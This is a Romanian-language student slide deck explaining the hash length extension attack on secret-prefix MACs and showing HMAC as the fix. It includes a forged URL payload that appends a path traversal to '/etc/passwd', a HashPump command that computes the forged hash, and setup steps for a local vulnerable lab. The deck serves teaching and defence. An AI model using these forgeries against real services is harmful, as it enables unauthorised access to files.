Slide 1
Hash length extension attack
Andrei Grigoras, 343C2

Slide 2
Cuprins
Decap: Functie Hash & MAC
Descriere vulnerabilitate (length extension attack)
Exemplu teoretic
Demo: setup
Demo: HashPump
Demo: python-hashpumpy
Remediere vulnerabilitate

Slide 3
Recap - hasing
O functie hash este o functie ‘one-way’ care este foarte usor de calculat dar foarte greu/imposibil de inversat (cu presupunerea ca input-ul este random). Astfel, putem descrie functia hash astfel:
h() este o functie
H(a) = b
Avand a, este usor de calculat b
Avand b, este greu de obtinut a
Exemple de functii hash: - ‘nesigure’: MD2-5, SHA-1,GOST, Snefru, MAC
- ‘sigure’: SHA-256, BLAKE2, SHA512

Slide 4
Recap - mac
MAC(Message Authentication Code) este o functie hash folosit pentru a verifica integritatea unui mesaj (ce a fost trimis este acelasi cu ce a fost primit) folosind urmatoarele observatii:
Se calculeaza h(s + m) unde h() este o functie hash iar s este o variabila secreta
A trimite catre B un mesaj(m1) si h(s + m1)
B calculeaza h(s + m2) unde m2 este mesajul primit de la A. Daca h(s + m2) == h(s + m1) atunci mesajul nu a fost alterat
De mentionat este ca atat A cat si B au access la secret.
Aceasta schema este foarte buna atunci cand B trebuie sa se asigure ca niciun ‘man-in-the-midle’ nu a alterat mesajul. De asemenea, B stie ca poate primit mesaj doar de la A (oricine are cheia).

Slide 5

Descriere vulnerabilitate
Schema MAC poate fi exploatata atunci cand atacatorul cunoaste h(s + m1) si m1. Scopul final este de a trimite mesaj catre B, ‘autentic’, fara sa stie s(lucru care ar duce la distrugerea schemei).
Acest lucru se poate realiza doar daca algoritmul folosit de MAC(functia h) este MD5, SHA-1, SHA-2(cateva) pentru ca ele sunt bazate pe schema Merkle-Damgard. Pentru a exploata aceasta schema, trebuie sa mai cunoastem lungimea variabilei s(secreta).

Slide 6

Pornind de la schema de mai sus, scopul unui atacator ar fi de a adauga padding la ultimul block din s + m1 si de a insera un nou bloc ce contine extensia dorit. Astfel, mesajul final creat de un atacator ar fi m2=m1 + padding + extensie.
Acum intrebarea finala este, avand padding-ul calculat cat si extensia dorita, cum generam noul h(m3) stiind h(s + m1). Pentru aceasta, trebuie sa specificam functiei de hash (MD5, SHA-1) sa porneasca, ca stare initiala, de la hash-ul h(s + m1) peste care sa o expandeze si sa obtina h(m2).
Attacker's MAC = SHA1(extension + padding) <- cu registrii avand valorile starii interne a functiei hash dupa gener.area h(s + m1)

Slide 7
Exemplu teoretic
Sa presupunem ca un atacator a interceptat un mesaj de la A->B ca urmatorul:
http://example.com/download?file=report.pdf&mac=563162c9c71a17367d44c165b84b85ab59d036f9
Atacatorul doreste sa modifice atacul pentru a putea include alt fisier:
payload dorit: file=report.pdf/../../../../../../../etc/passwd
Astfel, parcurgem urmatorii pasi:
Ghicim (bruteforce) ca lungimea cheii (secret) este 11
Calculam padding-ul necesar
len(s) = 11
len(m1) = len(‘report.pdf’) = 10
len(s + m1) = 21
len(padding) = 64 – len(s + m1) = 43
len(extensie) = len(‘/../../../../../../../etc/passwd’) = 32
Padding = ‘%80’ + 41 * ‘%00’ + hex(len(s + m1)) = ‘%80’ + 41 * ‘%00’ + ‘%A8’
m2 = padding + ‘/../../../../../../../etc/passwd’
payload = ‘http://example.com/download?file=report.pdf%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%A8/../../../../../../../etc/passwd’
Calculam urmatoarea valoarea a hash-ului pornind de la h(s + m1), avand append-ul m2

Slide 8


Demo: setup
Instalam local serviciul apache2: sudo apt-get install apache2
Copiem repo-ul https://github.com/SpiderLabs/CryptOMG in /var/www/html: cd /var/www/html; git clone https://github.com/SpiderLabs/CryptOMG
Pornim serviciul apache2: sudo service apache2 start
Deschidem /var/www/html/ctf/challenge5/index.php si stergem linia ‘require ../../includes/init.php’
Deschidem un browser si navigam catre http://localhost/ctf/challenge5
!!! In urmatoarele demo-uri, vom presupune ca stim lungimea cheii. In realitate, vom avea nevoie de un loop aditional prin care sa incercam toate variantele posibile

Slide 9

Demo: hashpump
In aceasta parte vom folosi un tool open-source scris in c++, HashPump: https://github.com/bwall/HashPump
Acesta va primi ca input lungimea cheii, h(s + m), m, si extensia dorita si va returna h(s + m + pad + extension). Codul corespunzator calcularii noului hash arata ca urmatorul:

Slide 10

Demo: hashpump
Unde h(s + m) = ‘0x6036708e’ + ‘0xba0d11f6’ + ‘0xef52ad44’ + ‘0xe8b74d5b’
Pentru exemplul nostru, alegem algoritmul MD5 si urmam pasii corespunzatori:
cd /opt; git clone https://github.com/bwall/HashPump.git
apt-get install g++ libssl-dev
cd HashPump
make
make install
hashpump -s ‘e80bb9f6df5e05ed8b406d5b13fc6e12' --data ‘file=home' -a ‘/../../../../../../../etc/passwd' -k 34
Facem replace la \x cu % (url encode)
Folosim output-ul comenzii pe web

Slide 11


Slide 12

Demo: python-hashmpumpy
De foarte multe ori, vrem sa automatizam aceste tipuri de atacuri prin scripturi. In cazul nostru, vom folosi modulul hashpumpy din python pe care il putem instala folosind comanda ‘pip3 install hashpumpy’

Slide 13


Slide 14

Remediere vulnerabilitate
Evident schema MAC este vulnerabila. Intrebarea pe care ne-o punem este, cu ce o putem inlocui?
Cea mai buna varianta este folosirea algoritmului HMAC. Ideea de baza este ca, in loc sa calculam hash-ul pe baza concatenarii cheii cu mesajul, vom face ceva de genul:
HMAC = hash(key + hash(key + message))
Algoritmul face mai mult decat atat, dar in mare, ne putem imagina formula de mai sus. Datorita faptului ca, cheia este hash-uita in mesajul final de 2 ori, aceasta nu mai este vulnerabila la atacul descris in prezentare.

Slide 15
Intrebari ?

